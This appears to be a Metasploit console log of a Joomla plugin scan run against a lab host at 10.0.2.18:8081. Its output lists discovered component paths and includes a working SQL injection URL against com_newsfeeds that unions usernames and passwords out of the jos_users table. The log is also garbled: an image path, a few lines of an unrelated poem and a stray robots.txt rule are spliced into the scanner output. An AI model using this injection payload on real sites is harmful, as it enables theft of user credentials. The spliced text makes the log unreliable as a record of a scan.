 msf6 auxiliary(scanner/http/joomla_plugins) > set rhosts 10.0.2.18
rhosts => 10.0.2.18
msf6 auxiliary(scanner/http/joomla_plugins) > set rport 8081
rport => 8081
msf6 auxiliary(scanner/http/joomla_plugins) > run
have some kids, pay your taxes,
pay your bills, watch your TV,
follow fashion, act normal,
OBEY THE LAW
and repeat after me:
"I AM FREE".
Disallow: /includes/
[+] Plugin: /administrator/components/
[+] Plugin: /administrator/components/com_admin/
[+] Plugin: /administrator/components/com_admin/admin.admin.html.php
[+] Plugin: /components/com_banners/
[+] Page: /index.php?option=com_banners
[+] Plugin: /components/com_contact/
[+] Page: /index.php?option=com_contact
[+] Plugin: /components/com_content/
[+] Page: /index.php?option=com_content
[+] Plugin: /components/com_img/
[+] Page: /index.php?option=com_img
[+] Plugin: /components/com_mailto/
[+] Plugin: /components/com_media/
[+] Plugin: /components/com_newsfeeds/
[+] Page: /index.php?option=com_newsfeeds
[+] Plugin: /components/com_poll/
[+] Page: /index.php?option=com_poll
[+] Plugin: /components/com_search/
[+] Page: /index.php?option=com_search
[+] Plugin: /components/com_user/
[+] Page: /index.php?option=com_user
[+] Plugin: /components/com_user/controller.php
[+] Plugin: /components/com_weblinks/
[+] Page: /index.php?option=com_weblinks
[+] Plugin: /components/com_wrapper/
[+] Page: /index.php?option=com_wrapper
[+] Plugin: /includes/joomla.php
[+] Plugin: /index.php?option=com_newsfeeds&view=categories&feedid=-1%20union%20select%201,concat%28username,char%2858%29,password%29,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30%20from%20jos_users--
[+] Page: /index.php?option=com_newsfeeds&view=categories&feedid=-1%20union%20select%201,concat%28username,char%2858%29,password%29,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30%20from%20jos
[+] Plugin: /libraries/phpmailer/phpmailer.php
[+] Plugin: /plugins/editors/xstandard/attachmentlibrary.php
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed